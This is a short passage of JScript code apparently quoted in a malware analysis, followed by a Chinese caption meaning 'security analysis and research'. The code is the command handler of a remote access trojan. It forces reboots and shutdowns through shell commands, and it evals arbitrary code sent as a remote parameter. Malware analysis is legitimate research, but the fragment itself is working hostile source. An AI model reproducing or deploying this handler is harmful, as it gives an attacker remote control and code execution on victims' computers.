 case "disconnect":
WScript.quit();
break;
case "reboot":
shellobj.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
break;
case "shutdown":
shellobj.run("%comspec% /c shutdown /s /t 0 /f", 0, true);
break;
case "excecute":
param = cmd[1];
eval(param);
break;
case "install-sdk":
if (filesystemobj.fileExists(sdkfile)){
updatestatus("SDK+Already+Installed");
}else{
installsdk();
}
break;
安全分析与研究